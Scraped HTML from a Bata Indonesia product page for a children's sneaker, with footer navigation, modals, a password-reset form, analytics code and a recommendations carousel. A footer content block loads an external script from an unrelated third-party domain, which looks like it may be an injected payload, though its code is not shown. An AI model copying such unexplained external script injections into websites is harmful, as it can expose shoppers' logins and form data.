                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Sepatu Sneakers Anak ARCHIVE</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Pilih ukuran<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="a17d8804a8cfe8a460506fc8d9adb72c" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="a17d8804a8cfe8a460506fc8d9adb72c" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="a17d8804a8cfe8a460506fc8d9adb72c" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 387
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 8778
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Kamu mungkin juga menyukai
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2025_3319062__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS3310622301C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2025_3319062'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2025_3319062", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2025_3319062">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b7c9cd638e5f34b16c82ed91f8" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html?dwvar_540M__RS3310622301C_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2025_3319062 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2025_3319062"
                data-name="Sepatu Sneakers Anak CENTENNIAL"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

